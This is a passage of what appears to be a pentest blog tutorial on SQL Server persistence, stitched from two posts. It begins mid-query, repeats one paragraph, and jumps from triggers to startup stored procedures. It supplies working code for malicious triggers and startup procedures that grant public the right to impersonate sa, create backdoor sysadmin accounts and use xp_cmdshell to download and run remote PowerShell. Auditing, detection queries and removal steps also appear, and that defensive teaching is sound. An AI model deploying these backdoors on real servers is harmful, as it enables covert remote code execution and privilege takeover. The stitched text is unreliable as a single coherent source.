(SELECT TOP 1 SUBSTRING(qt.TEXT,statement_start_offset / 2+1,( (CASE WHEN statement_end_offset = -1 THEN (LEN(CONVERT(NVARCHAR(MAX),qt.TEXT)) * 2) ELSE statement_end_offset END)- statement_start_offset) / 2+1)) AS sql_statement
FROM sys.dm_exec_query_stats AS qs
CROSS APPLY sys.dm_exec_sql_text(sql_handle) AS qt ) x
WHERE sql_statement like 'INSERT%'
ORDER BY execution_count DESC
 Example Code
In this example, we'll create a DML trigger designed to add a sysadmin named "SysAdmin_DML" and execute a PowerShell script from the internet that will write a file to "c:temptrigger_demo_dml.txt" when an INSERT event occurs in the testdb.dbo.noclist table.
IMPORTANT NOTE: The downside is that least privilege database users inserting records into the database we are going to create our trigger for may not have the privileges required to run the xp_cmdshell etc. To work around that, the script below provides everyone (public) with the privileges to impersonate the sa account. Alternatively, you could configure the xp_cmdshell proxy account or reconfigure the malicious trigger to execute as a sysadmin. While attackers may use any of these methods, changing privileges really shouldn't be done during pentests, because it weakens the security controls of the environment. However, I'm doing it here so we can see the changes in the log.
Example Code
In this example, we'll create a DML trigger designed to add a sysadmin named "SysAdmin_DML" and execute a PowerShell script from the internet that will write a file to "c:temptrigger_demo_dml.txt" when an INSERT event occurs in the testdb.dbo.noclist table.
IMPORTANT NOTE: The downside is that least privilege database users inserting records into the database we are going to create our trigger for may not have the privileges required to run the xp_cmdshell etc. To work around that, the script below provides everyone (public) with the privileges to impersonate the sa account. Alternatively, you could configure the xp_cmdshell proxy account or reconfigure the malicious trigger to execute as a sysadmin. While attackers may use any of these methods, changing privileges really shouldn't be done during pentests, because it weakens the security controls of the environment. However, I'm doing it here so we can see the changes in the log.
-- Select master database
USE master

-- Grant all users privileges to impersonate sa (bad idea for pentesters)
GRANT IMPERSONATE ON LOGIN::sa to [Public];

-- Select testdb database
USE testdb

-- Create trigger
CREATE TRIGGER [persistence_dml_1]
ON testdb.dbo.NOCList
FOR INSERT, UPDATE, DELETE AS

-- Impersonate sa
EXECUTE AS LOGIN = 'sa'

-- Download a PowerShell script from the internet to memory and execute it
EXEC master..xp_cmdshell 'Powershell -c "IEX(new-object net.webclient).downloadstring(''https://raw.githubusercontent.com/nullbind/Powershellery/master/Brainstorming/trigger_demo_dml.ps1'')"';

-- Add a sysadmin named 'SysAdmin_DML' if it doesn't exist
if (select count(*) from sys.sql_logins where name like 'SysAdmin_DML') = 0

	-- Create a login
	CREATE LOGIN SysAdmin_DML WITH PASSWORD = 'Password123!';

	-- Add the login to the sysadmin fixed server role
	EXEC sp_addsrvrolemember 'SysAdmin_DML', 'sysadmin';
Go
Now, when anyone (privileged or not) inserts a record into the testdb.dbo.noclist table the trigger will run our PowerShell command and add our sysadmin. :) Let's test it out using the steps below.
- Log into the server as the testuser using SQL Server management studio express.
- Add some more records to the NOCList table.
-- Select testdb database USE testdb -- Add sample records to table x 4 INSERT dbo.NOCList (SpyName, RealName) VALUES ('James Bond','Sean Connery') INSERT dbo.NOCList (SpyName, RealName) VALUES ('Ethan Hunt','Tom Cruise') INSERT dbo.NOCList (SpyName, RealName) VALUES ('Jason Bourne','Matt Damon') - Review sysadmins and the local drive for our file.
USE
[DATABASE]
SELECT * FROM sys.triggers
Creating Malicious Logon Triggers
Logon triggers are primarily used to prevent users from logging into SQL Server under defined conditions. The canonical examples include creating a logon trigger to prevent users from logging in after hours or establishing concurrent sessions. As a result, this is the least useful persistence option, because we would have to actively block a user from authenticating in order for the trigger to run. On the bright side you can create a logon trigger that binds to a specific least privilege account. Then simply attempting to login with that account can execute whatever SQL query or operating system command you want. Example Code In this example, we'll create a logon trigger designed to execute a PowerShell script from the internet that will write a file to "c:temptrigger_demo_logon.txt" when the SQL login "testuser" successfully authenticates and is prevented from logging in. This trigger is also configured to run as the "sa" default sysadmin account.-- Create trigger
CREATE Trigger [persistence_logon_1]
ON ALL SERVER WITH EXECUTE AS 'sa'
FOR LOGON
AS
BEGIN
IF ORIGINAL_LOGIN() = 'testuser'
-- Download a PowerShell script from the internet to memory and execute it
EXEC master..xp_cmdshell 'Powershell -c "IEX(new-object net.webclient).downloadstring(''https://raw.githubusercontent.com/nullbind/Powershellery/master/Brainstorming/trigger_demo_logon.ps1'')"';
END;
Now when you try to logon with the "testuser" account you should see the message below. You won't be able to login, but the SQL Server will execute you're trigger and the associated PowerShell code.
 You can view all server and logon triggers with the query below.
SELECT * FROM sys.server_triggers

Malicious Trigger Detection
If you enabled auditing during the lab setup, you should see event id 33205 in the Windows application event log. The "statement" field should start with "CREATE Trigger" for all three types of triggers, and be immediately followed by the rest of the trigger's source code. From here you could write some SIEM rules to generate an alert when the "statement" field contains keywords like xp_cmdshell, powershell, and sp_addsrvrolemember along with the CREATE Trigger statement. Below is an example screenshot of the logged event. We also provided the public role with the ability to impersonate the "sa" login. This event also ends up in event ID 33205. This time the GRANT statement shows up in the "statement" field. Once again SIEM rules could be created to watch for GRANT statements assigning IMPERSONATE privileges.
 In our next event ID 33205 log, we can actually see the name of the trigger, the login that executed the trigger, and the login being impersonated. That can be pretty useful information. : ) In this case, it may be worth it to watch for "EXECUTE AS" in the statement field. However, depending on the environment, some tweaking may be needed.

Viewing Server Level Triggers (DDL and LOGON)
Below is a code snippet that can be used to list server level triggers and the associated source code. Please note that you must be a sysadmin in order to view the source code.SELECT name, OBJECT_DEFINITION(OBJECT_ID) as trigger_definition, parent_class_desc, create_date, modify_date, is_ms_shipped, is_disabled FROM sys.server_triggers WHERE OBJECT_DEFINITION(OBJECT_ID) LIKE '%xp_cmdshell%' OR OBJECT_DEFINITION(OBJECT_ID) LIKE '%powershell%' OR OBJECT_DEFINITION(OBJECT_ID) LIKE '%sp_addsrvrolemember%' ORDER BY name ASC

Viewing Database Level Triggers (DML)
Below is a code snippet that can be used to list database level triggers and the associated source code. Please note that you must be a sysadmin (or have the require privileges) and have the database selected that the trigger were created in.-- Select testdb
USE testdb
-- Select potentially evil triggers
SELECT @@SERVERNAME as server_name,
(SELECT TOP 1 SCHEMA_NAME(schema_id)FROM sys.objects WHERE type ='tr' and object_id like object_id ) as schema_id ,
DB_NAME() as database_name,
OBJECT_NAME(parent_id) as parent_name,
OBJECT_NAME(object_id) as trigger_name,
OBJECT_DEFINITION(object_id) as trigger_definition,
OBJECT_ID,
create_date,
modify_date,
CASE OBJECTPROPERTY(object_id, 'ExecIsTriggerDisabled')
WHEN 1 THEN 'Disabled'
ELSE 'Enabled'
END AS status,
OBJECTPROPERTY(object_id, 'ExecIsUpdateTrigger') AS isupdate ,
OBJECTPROPERTY(object_id, 'ExecIsDeleteTrigger') AS isdelete ,
OBJECTPROPERTY(object_id, 'ExecIsInsertTrigger') AS isinsert ,
OBJECTPROPERTY(object_id, 'ExecIsAfterTrigger') AS isafter ,
OBJECTPROPERTY(object_id, 'ExecIsInsteadOfTrigger') AS isinsteadof ,
is_ms_shipped,
is_not_for_replication
FROM sys.triggers WHERE
OBJECT_DEFINITION(OBJECT_ID) LIKE '%xp_cmdshell%' OR
OBJECT_DEFINITION(OBJECT_ID) LIKE '%powershell%' OR
OBJECT_DEFINITION(OBJECT_ID) LIKE '%sp_addsrvrolemember%'
ORDER BY name ASC

Malicious Trigger Removal
Below is some basic guidance for disabling and removing evil triggers.Disabling Triggers
Disabling triggers may be a good option if you're still looking at the trigger's code, and don't feel comfortable fully removing it from the system yet. Note: Logon and DDL triggers can be disabled regardless of what database is currently selected, but for DML triggers you'll need to have the database selected that the trigger was created in.DISABLE TRIGGER [persistence_ddl_1] on all server DISABLE TRIGGER [persistence_ddl_2] on all server DISABLE TRIGGER [persistence_logon_1] on all server USE testdb DISABLE TRIGGER [persistence_dml_1]
Removing Triggers
Once you're ready to commit to removing a trigger you can use the TSQL statements below. Note: Logon and DDL triggers can be removed regardless of what database is currently selected, but for DML triggers you'll have the have the database selected that the trigger was created in.DROP TRIGGER [persistence_ddl_1] on all server DROP TRIGGER [persistence_ddl_2] on all server DROP TRIGGER [persistence_logon_1] on all server USE testdb DROP TRIGGER [persistence_dml_1]
Automating the Attack
For those of you that don't like copying and pasting code, I've created a little demo script with the comically long name "Invoke-SqlServer-Persist-TriggerDDL.psm1". It only supports DDL triggers, but it works well enough to illustrate the point. By default, the script targets the event group "DDL_SERVER_LEVEL_EVENTS", but you could change the hardcoded value to "DDL_EVENTS" if you wanted to expand the scope. Below are some basic usage instructions for those who are interested. Once the triggers have been created, you can set them off by adding or removing a SQL login, or by executing any of the other DDL server level events. Script Examples- Download or reflectively load the PowerShell script as shown below.
IEX(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/NetSPI/PowerShell/master/Invoke-SqlServer-Persist-TriggerDDL.psm1')
- Create a trigger to add a new SQL Server sysadmin login as the current domain user.
Invoke-SqlServer-Persist-TriggerDDL -SqlServerInstance "SERVERNAMEINSTANCENAME" -NewSqlUser EvilSysAdmin -NewSqlPass Password123!

- Create a trigger to add a local administrator as the current domain user. This will only work if the SQL Server service account has local administrative privileges.
Invoke-SqlServer-Persist-TriggerDDL -SqlServerInstance "SERVERNAMEINSTANCENAME" -NewOsUser EvilOsAdmin -NewOsPass Password123!

- Create a trigger to run arbitrary PowerShell command. In this case the PowerShell script creates the file c:tempHelloWorld.txt.Invoke.
SqlServer-Persist-TriggerDDL -Verbose -SqlServerInstance "SERVERNAMEINSTANCENAME" -PsCommand "IEX(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/nullbind/Powershellery/master/Brainstorming/helloworld.ps1')"
- Remove the malicious trigger as the current domain user when you're all done.
Invoke-SqlServer-Persist-TriggerDDL -Verbose -SqlServerInstance "SERVERNAMEINSTANCENAME" -Remove






Clean Up Script
Below is a script for cleaning up the mess we made during the labs. Some of the items were covered in the malicious trigger removal section, but this will cover it all.-- Remove database and associate DML trigger
DROP DATABASE testdb
-- Select master database
USE master
-- Revoke all impersonate privilege provided to public role
REVOKE IMPERSONATE ON LOGIN::sa to [Public];
-- Remove logins
DROP LOGIN testuser
DROP LOGIN SysAdmin_DDL
DROP LOGIN SysAdmin_DML
-- Remove triggers
DROP TRIGGER [persistence_ddl_2] on all server
DROP TRIGGER [persistence_ddl_1] on all server
DROP TRIGGER [persistence_logon_1] on all server
-- Remove audit specifications
ALTER SERVER AUDIT Audit_Object_Changes WITH (STATE = OFF)
DROP SERVER AUDIT Audit_Object_Changes
ALTER SERVER AUDIT SPECIFICATION Audit_Server_Level_Object_Changes WITH (STATE = OFF)
DROP SERVER AUDIT SPECIFICATION Audit_Server_Level_Object_Changes
ALTER DATABASE AUDIT SPECIFICATION Audit_Database_Level_Object_Changes WITH (STATE = OFF)
DROP DATABASE AUDIT SPECIFICATION Audit_Database_Level_Object_Changes
Wrap Up
In this blog we learned how to use SQL Server triggers maintain access to Windows systems. We also covered some options for detecting potentially malicious behavior. Hopefully, this will help create some awareness around this type of persistence method. Have fun and hack responsibly.References
- https://msdn.microsoft.com/en-us/library/ms189799.aspx
- https://msdn.microsoft.com/en-us/library/bb326598.aspx
- https://wateroxconsulting.com/archives/find-triggers-sql-server-database/
- https://sqlandme.com/2011/07/13/sql-server-login-auditing-using-logon-triggers/
- https://msdn.microsoft.com/en-us/library/ms159093.aspx
- https://technet.microsoft.com/en-us/library/cc280663(v=sql.105).aspx
- https://msdn.microsoft.com/en-us/library/cc293624.aspx
- https://msdn.microsoft.com/en-us/library/ms189741.aspx
- https://technet.microsoft.com/en-us/library/ms182492(v=sql.90).aspx
- https://msdn.microsoft.com/en-us/library/ms181893.aspx
- https://technet.microsoft.com/library/ms186385.aspx
- https://technet.microsoft.com/en-us/library/cc280663(v=sql.105).aspx
- https://msdn.microsoft.com/en-us/library/ms190359.aspx
- Why use SQL Server as a Persistence Method?
- Introduction to Startup Stored Procedures
- Startup Stored Procedure Detection
- Startup Stored Procedure Creation
- Startup Stored Procedure Code Review
- Startup Stored Procedure Removal
- Automating the Attack
Why use SQL Server as a Persistence Method?
It may not be immediately obvious why anyone would use SQL Server or other database platforms to maintain access to an environment, so I've provided some of the advantages below.- The .mdf files that SQL Server uses to store data and other objects such as stored procedures are constantly changing, so there is no easy way to use File Integrity Monitoring (FIM) to identify database layer persistence methods.
- SQL Server persistence methods that interact with the operating systems will do so under the context of the associated SQL Server service account. This helps make potentially malicious actions appear more legitimate.
- It's very common to find SQL Server service accounts configured with local administrative or LocalSystem privileges. This means that in most cases any command and control code running from SQL Server will have local administrative privileges.
- Very few databases are configured to audit for common Indicators of Compromise (IoC) and persistence methods.
Introduction to Startup Stored Procedures
In SQL Server, stored procedures are basically chunks of SQL code intended for reuse that get compiled into a single execution plan. Similar to functions, they can accept parameters and provide output to the user. SQL Server ships with quite a few native stored procedures, but they can also be user defined. Once logged into SQL Server, it's possible to execute stored procedures that the current user has privileges to execute. For more general information regarding stored procedures, visit https://technet.microsoft.com/en-us/library/aa174792(v=sql.80).aspx. The native sp_procoption stored procedure can be used to configure user defined stored procedures to run when SQL Server is started or restarted. The general idea is very similar to the "run" and "run once" registry keys commonly used for persistence by developers, malware, and penetration testers. Before we get started on creating our evil startup stored procedures there are a few things to be aware of. The stored procedures configured for automatic execution at start time:- Must exist in the Master database
- Cannot accept INPUT or OUTPUT parameters
- Must be marked for automatic execution by a sysadmin
Startup Stored Procedure Detection
In this section I've provided an example script that can be used to enable audit features in SQL Server that will log potentially malicious startup procedure activities to the Windows Application event log. Normally I would introduce the attack setup first, but if the audit controls are not enabled ahead of time the events we use to detect the attack won't show up in the Windows application event log. Important Note: Be aware that the sysadmin privileges are required to run the script, and recommendations in this section will not work on SQL Server Express, because SQL Server Auditing is a commercial feature. SQL Server Auditing can be used to monitor all kinds of database activity. For those who are interested in learning more I recommend checking out this Microsoft site. https://technet.microsoft.com/en-us/library/cc280386(v=sql.110).aspx Audit Setup Instructions Follow the instructions below to enable auditing:- Create and enable a SERVER AUDIT.
-- Select master database
USE master

-- Setup server audit to log to application log
CREATE SERVER AUDIT Audit_StartUp_Procs
TO APPLICATION_LOG
WITH (QUEUE_DELAY = 1000, ON_FAILURE = CONTINUE)

-- Enable server audit
ALTER SERVER AUDIT Audit_StartUp_Procs
WITH (STATE = ON)
- Create an enabled SERVER AUDIT SPECIFICATION. This will enable auditing of defined server level events. In this example, it's been configured to monitor group changes, server setting changes, and audit setting changes.
-- Create server audit specification
CREATE SERVER AUDIT SPECIFICATION Audit_StartUp_Procs_Server_Spec
FOR SERVER AUDIT Audit_StartUp_Procs
ADD (SERVER_ROLE_MEMBER_CHANGE_GROUP),

-- track group changes
ADD (SERVER_OPERATION_GROUP),

-- track server setting changes
ADD (AUDIT_CHANGE_GROUP)

-- track audit setting changes
WITH (STATE = ON)
- Create an enabled DATABASE AUDIT SPECIFICATION. This will enable auditing of specific database level events. In this case, the execution of the sp_procoption procedure will be monitored.
-- Create the database audit specification
CREATE DATABASE AUDIT SPECIFICATION Audit_StartUp_Procs_Database_Spec
FOR SERVER AUDIT Audit_StartUp_Procs
ADD (EXECUTE
ON master..sp_procoption BY public )

-- sp_procoption execution
WITH (STATE = ON)
GO
- All enabled server and database level audit specifications can be viewed with the queries below. Typically, sysadmin privileges are required to view them.
-- List enabled server specifications
SELECT		audit_id,
        a.name as audit_name,
        s.name as server_specification_name,
        d.audit_action_name,
        s.is_state_enabled,
        d.is_group,
        d.audit_action_id,
        s.create_date,
        s.modify_date
FROM sys.server_audits AS a
JOIN sys.server_audit_specifications AS s
ON a.audit_guid = s.audit_guid
JOIN sys.server_audit_specification_details AS d
ON s.server_specification_id = d.server_specification_id
WHERE s.is_state_enabled = 1

-- List enabled database specifications
SELECT	a.audit_id,
        a.name as audit_name,
        s.name as database_specification_name,
        d.audit_action_name,
        s.is_state_enabled,
        d.is_group,
        s.create_date,
        s.modify_date,
        d.audited_result
FROM sys.server_audits AS a
JOIN sys.database_audit_specifications AS s
ON a.audit_guid = s.audit_guid
JOIN sys.database_audit_specification_details AS d
ON s.database_specification_id = d.database_specification_id
WHERE s.is_state_enabled = 1
If you're interested in finding out about other server and database audit options, you can get a full list using the query below.Select DISTINCT action_id,name,class_desc,parent_class_desc,containing_group_name from sys.dm_audit_actions order by parent_class_desc,containing_group_name,name
Startup Stored Procedure Creation
Now for the fun part. The code examples provided in this section will create two stored procedures and configure them for automatic execution. As a result, the stored procedures will run the next time a patch is applied to SQL Server, or the server is restarted. As mentioned before, sysadmin privileges will be required. Note: This example was performed over a direct database connection, but could potentially be executed through SQL injection as well.- If you're trying this out at home, you can download and install SQL Server with SQL Server Management Studio Express to use for connecting to the remote SQL Server. https://www.microsoft.com/en-us/download/details.aspx?id=42299.
- Log into the (commercial version of) SQL Server with sysadmin privileges.
- Enable the xp_cmdshell stored procedure. This may not be required, but xp_cmdshell is disabled by default.
-- Enabled xp_cmdshell
sp_configure 'show advanced options',1
RECONFIGURE
GO

sp_configure 'xp_cmdshell',1
RECONFIGURE
GO
When a system setting like "xp_cmdshell" is changed, the Windows Application event log should include event ID 15457. Also, event ID 33205 should show up with a statement field set to "reconfigure". I don't see xp_cmdshell enabled very often. So most attackers will have to enable it to perform OS level operations.
- Create a stored procedure to add a new sysadmin Login using the query below.
------------------------------
-- Create a stored procedure 1
------------------------------
USE MASTER
GO

CREATE PROCEDURE sp_add_backdoor_account
AS

-- create sql server login backdoor_account
CREATE LOGIN backdoor_account WITH PASSWORD = 'Password123!';

-- Add backdoor_account to sysadmin fixed server role
EXEC sp_addsrvrolemember 'backdoor_account', 'sysadmin';

GO
- Create a stored procedure to use the xp_cmdshell stored procedure to download and execute a PowerShell payload from the internet using the query below. The script in the example simply writes a c:temphelloworld.txt file, but you can use any PowerShell payload. Something like a PowerShell Empire agent could be handy.
------------------------------ -- Create a stored procedure 2 ------------------------------ USE MASTER GO CREATE PROCEDURE sp_add_backdoor AS -- Download and execute PowerShell code from the internet EXEC master..xp_cmdshell 'powershell -C "Invoke-Expression (new-object System.Net.WebClient).DownloadString(''https://raw.githubusercontent.com/nullbind/Powershellery/master/Brainstorming/helloworld.ps1'')"' GO - Configure the stored procedures to run when the SQL Server service is restarted using the query below.
------------------------------------------------
-- Configure stored procedure to run at startup
------------------------------------------------
-- Set 'sp_add_backdoor_account' to auto run
EXEC sp_procoption @ProcName = 'sp_add_backdoor_account',
@OptionName = 'startup',
@OptionValue = 'on';

-- Setup 'sp_add_backdoor' to auto run
EXEC sp_procoption @ProcName = 'sp_add_backdoor',
@OptionName = 'startup',
@OptionValue = 'on';
After execution, the event ID 33205 should show up in the Windows Application event log if auditing has been enabled. The "object_name" should contain "sp_procoption", and the name of the startup stored procedure can be found in the "statement" field. I haven't seen this option used very often in production environments. So alerting on it shouldn't generate too many false positives. Below is an example of the event output.
- Confirm the configuration worked using the query below.
-- List stored procedures mark for automatic execution
SELECT [name] FROM sysobjects
WHERE type = 'P'
AND OBJECTPROPERTY(id, 'ExecIsStartUp') = 1;
- If you're doing this lab on a test instance on your own system, then you can restart the SQL Server service. If you're performing an actual penetration test, you'll have to wait for the service or server to restart before the procedures are executed. Usually that will happen during standard patch cycles. So if you're procedures start a reverse shell you may have to wait a while.
Very Important Note: Only perform this step in a lab environment and NEVER restart a production service. Unless of course you want to be attacked by an angry mob of DBAs and business line owners. That being said, you can restart the service with the sc or the PowerShell restart-service commands. However, if you're a GUI fan you can just use services.msc as shown below.
 When the SQL Server service restarts it will launch the startup procedures and Windows event ID 17135 is used to track that event as shown below.
- Verify that a new sysadmin login named "backdoor_account" was added.
 When a login is added to the sysadmin fixed server role event ID 33205 should show up again in the application log. However, this time the "object_name" should contain "sysadmin", and the name of the affected account can be found in the "statement" field. Sysadmins shouldn't be changed too often in production environments, so this can also be a handy thing to monitor.

